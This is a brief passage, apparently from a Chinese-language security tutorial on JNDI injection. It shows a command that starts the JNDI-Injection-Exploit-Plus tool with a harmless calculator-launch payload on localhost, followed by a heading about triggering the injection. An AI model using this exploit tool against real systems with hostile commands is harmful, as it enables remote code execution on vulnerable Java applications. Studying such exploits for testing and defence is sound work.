 $ java -jar JNDI-Injection-Exploit-Plus-1.4-SNAPSHOT-all.jar -C "/System/Applications/Calculator.app/Contents/MacOS/Calculator" -A "127.0.0.1"1.3.2. 触发JNDI注入